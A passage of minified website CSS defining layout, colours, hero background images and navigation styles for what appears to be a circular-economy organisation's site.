100%}.new-section.ilo-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/645a008e19a56b25cc9a06b1_AdobeStock_360411512%20-%20small.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.ilo-features{background-color:#f7fafb}.new-section.ilo-latest-report{background-color:#005f77;position:relative}.new-section.ilo-latest-news{background-color:#eaf1f3}.new-section.new-cji-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/644afd4957967ef35ec5eb65_AdobeStock_289777471%20-%20small%201.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.cji-move-towards,.new-section.new-cji-focus-areas{background-color:#eaf1f3}.new-section.new-cji-partners{background-color:#f7fafb}.new-section.cji-offering-cards{background-color:#eaf1f3}.new-section.cji-testim{background-color:#f7fafb}.new-section.new-frameworks-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/645bec4b79413796a65d1655_AdobeStock_428807226.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.how-to-use-frameworks{background-color:#f7fafb;padding-bottom:68px}.new-section.how-to-use-frameworks.frameworks-subsection{padding-top:68px;padding-bottom:68px}.new-section.frameworks-quote{padding-top:0}.new-section.impact-donate{color:var(--white);background-color:#005368;padding-top:56px;padding-bottom:56px}.new-section.funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/654229408f0e8e1649a899b3_AdobeStock_303140324%20-%20small%201%20\(1\)-min.webp);background-position:50%;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.funding-activities{background-color:#eaf1f3}.new-section.funding-activities.prev{background-color:#0000}.new-section.funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6492ea011ba18a967f798e78_AdobeStock_303140324.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.finance-about-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/64a1f1d76265165d6d08b351_AdobeStock_530144741%20\(1\).webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.finance-about-about,.new-section.finance-team{background-color:#eaf1f3}.new-section.legacy-cec-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/652665bc42368c119558a8a0_div.border-holder-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:152px;padding-bottom:80px}.new-section.legacy-cec-pace{letter-spacing:normal;background-color:#30a1b8;padding-top:64px;padding-bottom:64px}.new-section.legacy-cec-partners{background-image:linear-gradient(#0003,#0003),linear-gradient(#30a1b8,#30a1b8);padding-top:56px;padding-bottom:32px}.new-section.new-funding-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/654229408f0e8e1649a899b3_AdobeStock_303140324%20-%20small%201%20\(1\)-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:91vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.pad80{padding-top:80px;padding-bottom:80px}.new-section.pad80.funding-faq{background-color:#f7fafb}.new-section.funding-steps{background-color:#e8f4f8}.new-section.new-home-hero{color:var(--white);background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6582de043f8b22d0c84ad5c5_ed95de928bf3bed90d3563eac4627af4-min.webp);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:231px;padding-bottom:239px;overflow:hidden}.new-section.new-home-hero.rounded-edge{z-index:7;margin-bottom:-80px;padding-bottom:205px;position:relative}.new-section.cycled-materials{padding-top:216px}.new-section.cycled-materials.rounded-edge{z-index:6;background-color:#fff;margin-bottom:-80px;position:relative}.new-section.accelerate-transition{background-color:#263238;padding-top:216px}.new-section.home-tools{color:var(--white);background-color:#3a4c55}.new-section.home-drop-lfm{color:var(--white);background-color:#263238}.new-section.env-goals{background-color:#edf3fa;padding-top:216px;padding-bottom:315px;overflow:hidden}.new-section.new-home-lfh{background-color:#fff;margin-bottom:-80px}.new-section.new-home-featured{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/67fe0bc5cee23401f9438347_AdobeStock_210493331.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;padding-top:216px;padding-bottom:216px}.new-section.new-home-featured.rounded-edge{margin-bottom:-80px}.new-section.new-home-partners{background-color:#fff}.new-section.new-home-partners.rounded-edge-top{margin-top:-80px}.new-section.new-home-hosted{color:var(--white);background-color:#263238}.new-section.new-home-hosted.rounded-edge{z-index:1;margin-bottom:-80px;position:relative}.new-section.new-stay-in-the-loop{background-color:#edf3fa;padding-top:0}.new-section.about-features,.new-section.about-journals{background-color:#f7fafc}.new-section.new-impact-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658cab49adc727c27b8fdd7d_AdobeStock_456488554%201.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;height:92vh;padding-bottom:0;display:flex;overflow:hidden}.new-section.new-impact-header.for-ceic{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/63bd7496775fc6042ee82dde_Website%20banner%20background%20-%20small%201.png)}.new-section.impact-explore-funding{padding-top:56px;padding-bottom:56px;display:none}.new-section.impact-gray-quote{background-color:#cbd5e0}.new-section.impact-goal{background-color:#edf3fa}.new-section.news-header{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/65c55da6f9b84d3c2f0d212c_AdobeStock_450981596.webp);background-position:50% 60%;background-repeat:no-repeat;background-size:155%;padding-top:56px;padding-bottom:56px}.new-section.news-template-body{background-color:#fff}.new-section.news-template-body.rounded-edge{z-index:10;margin-bottom:-80px;position:relative}.new-section.press-media-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6606efa6c97322c501d8d5f1_AdobeStock_654966028%20-%20small%202.png);background-position:50%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:98px;padding-bottom:0;display:flex;overflow:hidden}.new-section.press-initiatives{background-color:#263238;padding-bottom:216px}.new-section.press-logo-kit{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/660ada01f5a87dd5fc39ee92_1ef42def5547c29e0100544bf2fa7948.jpeg);background-position:50%;background-repeat:no-repeat;background-size:cover}.new-section.press-logo-kit.rounded-edge-top{margin-top:-80px}.new-section.press-interviews{background-color:#edf3fa}.new-section.press-interviews.rounded-edge{margin-bottom:-80px}.new-section.cities-about-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/660daf006ee13109152dcbc1_43dd9926b7f8f08b46878b3fa89a7e68.jpg);background-position:50% 87%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:195px;padding-bottom:0;display:flex;overflow:hidden}.new-section.cities-circular{background-color:#fff}.new-section.cities-services{color:#fff;background-color:#263238;margin-top:-80px;margin-bottom:-80px;padding-top:216px;padding-bottom:216px}.new-section.cities-partners.rounded-edge-top{background-color:#fff;margin-bottom:-80px;padding-bottom:216px}.new-section.cities-approach{background-color:#edf2f7}.new-section.cities-approach.rounded-edge-top{margin-bottom:-80px;padding-bottom:216px}.new-section.cities-team{background-color:#fff}.new-section.cities-scan-hero{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6613f52fc1e0314e029fb7a0_3b4e84a9d98a5242dbc0f7a38b132765.jpg);background-position:50% 100%;background-repeat:no-repeat;background-size:cover;flex-direction:column;justify-content:flex-end;align-items:stretch;min-height:484px;margin-top:195px;padding-bottom:0;display:flex;overflow:hidden}.new-section.cities-scan-subhero{padding-top:80px;padding-bottom:80px}.new-section.cities-reports{margin-top:195px}.new-section.cities-news{background-color:#edf2f7}.new-section.new-cities-contact{background-color:#edf3fa;margin-top:195px}.new-section.cities-contact-cards{color:#fff;background-color:#005368;padding-top:64px;padding-bottom:64px}.new-section.new-about-hero{background-image:linear-gradient(#40556cd9 15%,#40556c00 49%),url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/665494d3dcb82357d22b8d6f_AdobeStock_275592658.webp);background-position:0 0,50%;background-repeat:repeat,no-repeat;background-size:auto,cover;height:calc(100vh - 98px);margin-top:98px;padding-top:107px;padding-bottom:0}.new-section.new-about-team{color:var(--white);background-color:#263238}.new-section.new-about-team.rounded-edge-top{padding-bottom:216px}.new-section.about-join-circle{background-color:#edf3fa;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/6655acf4af6aa4e1e088d741_Ellipse%209.svg);background-position:50% 65%;background-repeat:no-repeat;background-size:auto;margin-top:-100px;padding-top:340px;padding-bottom:240px}.new-section.about-join-circle.rounded-edge-top{margin-top:-80px}.new-section.about-supervisory-board{background-color:#edf3fa}.new-section.our-team-main{padding-top:186px;padding-bottom:80px}.new-section.team-experts{background-color:#edf3fa}.new-section.our-team-last-section{background-color:#fff}.new-section.our-team-last-section.rounded-edge{margin-bottom:-80px}.new-section.dark{background-color:#edf3fa}.new-section.white{background-color:var(--white);color:var(--dark-slate-grey)}.new-section.hero-section-with-pill{flex-direction:column;justify-content:flex-end;align-items:stretch;height:89vh;padding-bottom:0;display:flex;position:relative;overflow:hidden}.new-section.latest-report{color:var(--white);background-color:#005f77;align-items:stretch;display:flex;position:relative;overflow:hidden}.new-section.impact-map{background-color:#e2e8f0;padding-bottom:0}.header-paragraph-wrapper{flex-direction:column;align-items:flex-start;display:flex;position:relative}.header-paragraph-wrapper.centered{justify-content:center}.header-paragraph-wrapper._40-low{margin-bottom:40px}.absolute-white-bg{background-color:var(--white);border-top-right-radius:200px;width:100vw;height:100%;position:absolute;bottom:auto;left:auto;right:0%}.absolute-white-bg.for-courses-heading{border-top-left-radius:200px;border-top-right-radius:0;width:100vw;position:absolute;inset:0% 0% 0% -80px}.absolute-white-bg.for-courses-heading.cca{top:1px}.new-text{letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.new-text.bigger{letter-spacing:.115em;margin-bottom:30px;font-size:18px;line-height:23px}.new-text.best-for{margin-bottom:10px}.new-text.services-card-heading{letter-spacing:.115em;text-transform:uppercase;margin-top:14px;margin-bottom:14px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:300;line-height:27px}.new-text.t-card{font-size:17px;font-weight:600;line-height:23px}.new-text.t-card-spoiler-text{max-width:642px}.new-text.t-card-spoiler-text._40-up-marg{margin-top:40px}.new-text.pp-quote-name{margin-top:20px}.quote-pic-and-name-wrapper{flex-direction:column;align-items:flex-start;display:flex}.quote-pic-2{object-fit:cover;border-radius:50%;width:128px;height:128px;margin-bottom:21px;box-shadow:0 0 60px #0003}.new-partners-container{grid-column-gap:52px;grid-row-gap:52px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.new-partners-container.course{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr}.left-side-pic{object-fit:cover;border-top-right-radius:250px;border-bottom-right-radius:250px;width:100%;height:100%}.left-side-pic.courses{align-self:flex-end;min-width:70vw;height:100%;position:absolute;inset:0% 0% 0% auto}.left-side-pic-wrapper.corse-left{flex-direction:column;justify-content:center;width:100%;height:500px;display:flex;position:relative}.side-text-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;display:flex}.right-side-pic-wrapper{width:100vw;height:473px}.right-side-pic-wrapper.courses{width:auto;height:500px}.right-side-pic{object-fit:cover;border-top-left-radius:250px;border-bottom-left-radius:250px;width:100%;min-width:70vw;height:100%}.number-blocks-wrapper{margin-top:70px}.number-block{grid-column-gap:50px;grid-template-rows:auto;grid-template-columns:auto 400px 1fr;grid-auto-columns:1fr;margin-bottom:107px;display:grid}.number-block.last{margin-bottom:0}.number-ball{background-color:var(--pale-violet-red);border-radius:186px;justify-content:center;align-items:center;width:150px;height:150px;display:flex}.big-number{color:var(--white);font-family:Montserrat,sans-serif;font-size:100px;font-weight:700;line-height:100px}.number-text-wrapper.best-for{max-width:240px}.new-list{margin-top:61px;margin-bottom:0;padding-left:0}.new-list-item{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f2ae99dd6855710eff7d7dc_Ellipse%2011.svg);background-position:0 7px;background-repeat:no-repeat;background-size:8px 8px;margin-bottom:20px;padding-left:34px;font-size:16px;line-height:22px}.ce-journey-wrapper{background-color:#4e6774;padding-top:63px;padding-bottom:63px}.ce-journey-block{align-items:center;display:flex}.service-image{object-fit:cover;width:100%;height:280px}.focus-content{flex-direction:column;align-items:flex-start;display:flex}.focus-card{margin-bottom:70px}.focus-icon{width:56px;height:56px;margin-right:24px}.focus-heading-and-icon-wrapper{align-items:center;display:flex}.focus-text-wrapper{padding-left:80px}.services-cards-wrapper{grid-column-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:60px;display:grid}.services-card{background-color:#fff;border-radius:8px;flex-direction:column;justify-content:space-between;padding:30px;display:flex;box-shadow:2px 3px 10px 5px #0000001a}.innovation-pic{object-fit:cover;width:100%;height:450px}.pic-and-text-card{margin-bottom:100px}.pic-and-text-card.last{margin-bottom:0}.training-h3{max-width:448px;margin-bottom:0}.training-card{padding-top:50px;padding-bottom:50px}.training-card._1{background-image:linear-gradient(#f4fdff,#f4fdff00 52%)}.training-card._2{background-image:linear-gradient(#fbfff4,#fbfff400)}.training-card._3{background-image:linear-gradient(#fff8f4,#fbfff400 53%)}.training-card._4{background-image:linear-gradient(#f4f9ff,#fbfff400 53%)}.training-card._5{background-image:linear-gradient(#f7f1f9,#fbfff400 53%)}.training-card._6{background-image:linear-gradient(#fff4fd,#fbfff400 53%)}.training-card-upper-block{cursor:pointer;align-items:center;display:flex}.training-card-icon{object-fit:contain;width:100px;height:100px;margin-right:30px}.training-card-upper-block-text-wrapper{flex-direction:column;justify-content:center;width:100%;display:flex}.training-card-spoiler-content{overflow:hidden}.training-card-description-tiles-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:55px;display:grid}.t-card-h3{color:#00c2f2;margin-top:0;margin-bottom:10px;line-height:23px}.t-card-h3.black{color:var(--dark-slate-grey)}.t-card-h3.green{color:#65db5a}.t-card-h3.orange{color:#ff8533}.t-card-h3.blue{color:#4c7bbd}.t-card-h3.purple{color:#76266f}.t-card-h3.pink{color:#f53278}.tc-key-elements-wrapper{margin-top:66px}.tc-key-elements-grid{grid-column-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:30px;display:grid}.tc-key-element-card{background-color:#f9f9f9;border-radius:8px;min-height:180px;padding:30px}.tc-past-participants{grid-column-gap:89px;grid-template-rows:auto;grid-template-columns:235px 1fr;grid-auto-columns:1fr;margin-top:50px;display:grid}.pp-logo{width:150px;margin-top:10px;margin-bottom:10px}.pp-logo.qvartz{margin-top:-10px}.pp-quote-upper-part{align-items:center;display:flex}.pp-quote-mark{object-fit:contain;margin-right:28px}.pp-quote-lower-part{align-items:center;padding-left:86px;display:flex}.quote-name-span{text-transform:uppercase;font-weight:700}.spoiler-arrow{width:26px;height:12px;margin-left:25px}.tr-table-wrapper{flex-direction:column;align-items:flex-start;display:flex}.table-legend-pic{align-self:auto;width:232px;margin-bottom:0;padding-top:60px}.tr-table{width:100%}.fm-dark-drop-wrapper{background-color:var(--dark-slate-grey);color:var(--white);letter-spacing:.03em;cursor:pointer;border-top-left-radius:60px;border-top-right-radius:100px;border-bottom-right-radius:100px;align-self:flex-start;align-items:center;margin-bottom:40px;padding:23px 20px;font-family:Montserrat,sans-serif;font-size:18px;line-height:22px;display:flex;position:relative}.fm-card-trigger-wrapper{cursor:pointer;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/5f847b69ef0f35870104bd96_Ellipse%201.svg);background-position:4px 20%;background-repeat:no-repeat;background-size:auto;justify-content:space-between;align-items:center;padding-bottom:25px;padding-left:30px;display:flex;position:relative}.form-section-2{background-color:#f7fafb;justify-content:center;align-items:center;width:100%;height:auto;padding-top:145px;padding-bottom:145px;display:flex}.form-section-2.white-background{background-color:#fff}.h3-2{color:#263238;letter-spacing:.115em;margin-top:0;margin-bottom:0;font-family:Montserrat,sans-serif;font-size:18.72px;font-weight:400;line-height:25px}.h3-2.margin{margin-bottom:20px}.text-field-2{color:#2d3c43;letter-spacing:.03em;background-color:#dfe7ed;border:0 solid #000;border-radius:2px;height:45px;margin-bottom:22px;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.checkbox-label-2{color:#263238;margin-left:5px;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}.btn-join-2{box-shadow:none;color:#fff;text-align:center;background-color:#0000;background-image:linear-gradient(90deg,#0cb,#00b3a4);border-radius:2px;justify-content:center;align-items:center;padding:14px 30px;font-family:Montserrat,sans-serif;font-size:17px;font-weight:300;line-height:21px;display:flex}.btn-join-2.contract{max-width:180px}.btn-join-2.margin{box-shadow:none;margin-top:30px}.new-paragraph-2{z-index:1;color:#263238;letter-spacing:.03em;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:22px}.trigger-nav-wrapper{flex-direction:column;justify-content:center;align-items:flex-start;transition:transform .5s cubic-bezier(.165,.84,.44,1);display:flex}.search-text-field{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/630caeb25f000a7746a17640_Group%2077%20\(1\).svg);background-position:99%;background-repeat:no-repeat;background-size:24px 24px;border:1px solid #263238;border-radius:4px;height:44px;margin-bottom:0;padding:10px 44px 10px 8px}.search-text-field::placeholder{font-style:italic}.filter-form-select{margin-bottom:0}.new-blog-select-wrapper{grid-row-gap:40px;flex-direction:column;display:flex}.filter-label{color:#283237;margin-bottom:0;margin-right:20px;font-family:Montserrat,sans-serif;font-weight:600}.nr-collection-list{grid-column-gap:30px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-resource-card{color:var(--dark-slate-grey);background-color:#fff;border-radius:8px;flex-direction:column;justify-content:space-between;width:100%;height:100%;font-family:Montserrat,sans-serif;text-decoration:none;transition:box-shadow .3s cubic-bezier(.165,.84,.44,1);display:flex;overflow:hidden;box-shadow:7px 7px 36px 4px #00000026}.new-resource-card:hover{box-shadow:7px 7px 36px 4px #0003}.nr-card-image-wrapper{align-items:flex-start;width:100%;height:303px;display:flex}.nr-image{object-fit:cover;object-position:50% 0%;width:100%;height:100%}.nr-card-text-wrapper{grid-column-gap:8px;grid-row-gap:8px;flex-direction:column;padding:27px 22px 20px;display:flex}.nr-card-heading{color:var(--dark-slate-grey);letter-spacing:.06em;text-transform:uppercase;font-size:16px;font-weight:700;line-height:140%}.nr-pub-date{font-size:13px;line-height:18px}.nr-main-tags-wrapper{grid-column-gap:8px;grid-row-gap:8px;flex-wrap:wrap;align-items:flex-start;display:flex}.nr-main-tags-wrapper.old{padding-bottom:16px;padding-left:22px;padding-right:22px}.nr-tag{color:var(--dark-slate-grey);letter-spacing:.01em;background-color:#b5d5d9;border-radius:50px;padding:3px 10px;font-family:Open Sans,sans-serif;font-size:13px;line-height:18px}.select-publication,.select-topic{flex-wrap:wrap;display:flex}.pagination-container{justify-content:center;align-items:center;margin-top:40px;display:flex}.both-selects-wrapper{grid-column-gap:16px;align-items:center;display:flex}.nb-drop-menu{background-color:var(--white);border:1px solid #263238;border-radius:4px}.nb-arrow-icon{margin-right:17px}.nb-drop{width:190px;font-family:Montserrat,sans-serif}.nb-drop-link{white-space:normal;width:100%;margin-bottom:0;padding:6.5px 10px 6.5px 12px;font-weight:400}.nb-drop-link:hover{background-color:#f2f2f2}.utility-page-wrap{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;display:flex}.utility-page-content{text-align:center;flex-direction:column;width:260px;display:flex}.popup{z-index:999;background-color:var(--dark-slate-grey);width:100%;margin-top:70px;position:static;overflow:visible}.html-embed-6{height:800px;margin-bottom:-270px}.image-80{width:100%}.kh-learn-more{border-radius:8px;flex-direction:row;align-items:center;margin-bottom:60px;padding:20px;display:flex;box-shadow:1px 1px 11px #00000026}.kh-learn-more-link{font-family:Open Sans,sans-serif;font-weight:600;text-decoration:underline}.link{color:#176d97;text-decoration:underline}.new-icon-for-cols{width:100px;height:100px;position:absolute;inset:15% auto 0% -10%}.cj-rich-text h3{margin-top:25px}.cj-rich-text h2{margin-top:30px}.testimonial-wrapper{margin-top:70px;margin-bottom:70px}.testimonial-wrapper.cca{margin-top:0;margin-bottom:0}.course-logo{max-height:70px}.switching-gear-news-image{object-fit:cover;width:100%;height:12rem;margin-bottom:15px;padding-bottom:0}.members-grid{grid-column-gap:40px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;margin-top:48px;display:grid}.member-icon{object-fit:contain;max-height:129px}.publications-card-wrapper{width:100%}.fp-collection-list-wrapper{flex-wrap:nowrap;align-content:stretch;display:block}.fp-collection-list{grid-column-gap:30px;grid-row-gap:50px;flex-flow:column wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.fp-collection-list-item{object-fit:fill;flex:0 auto;padding-left:0}.cca-publications-link{text-transform:uppercase;align-self:flex-start;align-items:center;margin-top:70px;font-family:Montserrat,sans-serif;font-size:24px;font-weight:300;line-height:29px;display:flex}.cca-pl-icon{margin-left:32px}.cfi-content-wrapper{text-align:center;flex-direction:column;align-items:center;display:flex}.cfi-heading{color:var(--white);text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:46px}.people-in-ce-report-cards-wrapper{flex-direction:column;display:flex}.people-in-ce-report-card{grid-column-gap:83px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:.75fr 1.25fr;grid-auto-columns:1fr;margin-top:40px;margin-bottom:40px;font-family:Montserrat,sans-serif;display:grid}.pice-pic-wrapper.centered{justify-content:center;align-items:center;display:flex}.pice-pic{object-fit:cover;width:100%}.pice-pic.for-portrait{width:80%;height:400px}.pice-pic.for-portrait.thrive{height:auto}.pice-text-wrapper{letter-spacing:.03em;flex-direction:column;align-items:flex-start;display:flex}.pice-text-wrapper.centered{justify-content:center}.pice-label{color:var(--dark-slate-grey);letter-spacing:.03em;font-size:20px;font-weight:300;line-height:24px}.pice-h2{margin-top:10px;margin-bottom:16px}.pice-card-text{color:var(--dark-slate-grey);font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.pice-card-text._10-low{margin-bottom:10px}.pice-tags-wrapper{margin-top:30px}.pice-tags-block{flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;display:flex}.pice-tag{color:var(--dark-slate-grey);background-color:#f7fafb;border-radius:50px;margin:5px;padding:7px 10px;font-family:Open Sans,sans-serif;font-size:16px;line-height:22px}.work-in-content-wrapper{grid-column-gap:60px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:1.1fr .9fr;grid-auto-columns:1fr;display:grid}.work-in-h1{color:var(--white);margin-top:0;margin-bottom:26px}.work-in-pic{object-fit:cover;width:100%}.pice-partners-content{flex-direction:row;align-items:center;display:flex}.pice-partner-h2{margin-top:0;margin-bottom:0;margin-right:100px}.nav-container{width:100%;max-width:1098px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.new-navbar{background-color:#2d3c43;padding-top:30px;padding-bottom:30px}.new-menu-button{z-index:10;cursor:pointer;background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/60e828aa6be25bce489ffd87_Menu.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;width:40px;height:40px}.new-menu-button.w--open{color:#0000;background-color:#0000}.nav-content-wrapper{flex-direction:row;align-items:center;display:flex}.nav-brand{height:36px;margin-left:34px}.nav-brand-logo{object-fit:contain;width:100%;height:100%}.new-design-nav-menu{background-color:#2d3c43;flex-direction:column;width:35vw;max-width:764px;max-height:100vh;display:none;position:absolute;inset:0% auto auto 0%}.new-home-h1{letter-spacing:0;text-transform:none;flex:1;margin-top:0;margin-bottom:0;font-size:48px;font-weight:700;line-height:123%}.new-home-h1.white{flex:0 auto}.new-home-h1.white.relative{position:relative}.new-home-h2{letter-spacing:0;margin-top:0;margin-bottom:0;font-size:31px;line-height:38px}.new-home-h2._8-bottom-margin{margin-bottom:8px}.offerings-cards-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:73px;display:grid}.offering-card{flex-direction:column;display:flex}.offering-card-image{object-fit:cover;flex:none;width:100%;height:180px;margin-bottom:24px}.offering-card-text-wrapper{flex-direction:column;justify-content:space-between;height:100%;display:flex}.fac-heading{color:var(--dark-slate-grey);letter-spacing:1px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;line-height:31px}.fac-heading.latest{text-transform:uppercase;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;line-height:24px}.loved-by-content-wrapper{grid-column-gap:40px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;margin-top:40px;display:grid}.loved-heading-wrapper._147-top-margin{margin-top:147px}.partner-logo{max-height:90px}.post-card-pic{object-fit:cover;object-position:50% 40%;width:100%;height:250px}.post-card-pic.higher{height:411px}.home-latest-wrapper{grid-column-gap:30px;grid-row-gap:30px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:33px;display:grid}.latest-type-wrapper{flex-direction:column;justify-content:space-between;display:flex}.new-nav-menu-content-wrapper{flex-direction:column;width:100%;height:100%;padding-top:107px;padding-bottom:35px;display:flex}.new-nav-menu-content-wrapper.for-others{height:auto;padding-top:12px;padding-bottom:12px}.new-nav-link-trigger{color:var(--white);text-align:left;white-space:normal;justify-content:space-between;align-items:center;padding:0;font-family:Open Sans,sans-serif;font-size:18px;font-weight:700;line-height:25px;display:flex;position:relative}.full-nav-link-wrapper{margin:8px 0;position:static}.new-nav-link-arrow{border-top-left-radius:30px;border-bottom-left-radius:30px;flex-direction:column;justify-content:center;align-items:center;margin-left:16px;padding:16px 45px 16px 16px;display:flex}.new-nav-link-submenu{text-align:left;background-color:#233239;flex-direction:column;align-items:flex-start;padding:140px 50px 40px;display:none}.new-nav-link-submenu.w--open{z-index:10;inset:0% auto 0% 0%}.new-nav-link-submenu.for-others{background-color:#2d3c43;min-width:35vw;padding-top:40px;left:100%}.new-nav-submenu-heading{color:#00cab9;margin-bottom:32px;font-family:Open Sans,sans-serif;font-size:18px;font-weight:700;line-height:25px}.new-nav-submenu-link{color:var(--white);margin-top:16px;margin-bottom:16px;font-family:Open Sans,sans-serif;font-size:18px;font-weight:600;line-height:25px;display:block}.new-nav-submenu-link.no-marg{margin-top:0;margin-bottom:0}.new-nav-submenu-link.no-marg.margin-bottom-8{margin-bottom:8px}.new-nav-submenu-link.sub{margin-top:8px;margin-bottom:8px;font-size:16px;font-weight:500}.new-nav-submenu-link.sub:hover{text-decoration:underline}.new-nav-empty-link{color:var(--white);text-align:left;justify-content:space-between;align-items:center;height:45px;margin-top:12px;margin-bottom:12px;padding-right:40px;font-family:Open Sans,sans-serif;font-size:18px;font-weight:700;line-height:25px;display:flex}.full-new-nav-wrapper{z-index:999999;position:sticky;top:0}.new-nav-link-submenu-content{flex-direction:column;align-items:flex-start;height:100%;display:flex;overflow:auto}.new-nav-sublinks-wrapper{flex-direction:column;height:100%;padding-top:32px;padding-bottom:32px;padding-right:36px;display:flex;position:relative}.new-nav-sublink{justify-content:space-between;align-items:center;margin-top:12px;margin-bottom:12px;font-family:Open Sans,sans-serif;font-size:18px;font-weight:700;line-height:25px;display:flex;position:relative}.new-nav-categs-wrapper{flex-direction:column;align-items:flex-start;margin-top:24px;margin-bottom:24px;display:flex}.nav-sublevel-test{overflow:hidden}.list-for-nav{color:var(--white);margin-top:10px;margin-bottom:0;padding-left:24px}.list-item-for-nav{color:var(--white);margin-top:6px;margin-bottom:6px;font-size:18px;line-height:123%}.new-menu-design-to-old-navs{background-color:#263238;flex-direction:column;height:100%;max-height:100vh;display:flex;position:relative}.pm-logo{object-fit:contain}.unhh-sticky-wrapper{width:100%;height:100vh;position:sticky;top:0;overflow:hidden}.new-home-bg-pics-wrapper{z-index:0;position:absolute;inset:0%}.new-home-bg-pic{object-fit:cover;width:100%;height:100%;display:block;position:absolute;inset:0%}.new-home-bg-pic._1{opacity:1}.new-home-bg-pic._2{opacity:0}.unhh-content-wrapper{z-index:1;flex-direction:column;justify-content:flex-end;width:100%;height:100%;padding-bottom:75px;display:flex;position:relative}.unhh-inner-content-wrapper{justify-content:flex-start;align-items:flex-start}.unhh-inner-content-wrapper._1{opacity:1;align-items:flex-end}.unhh-inner-content-wrapper._2{opacity:0}.new-hh-scroll-down-wrapper{color:#c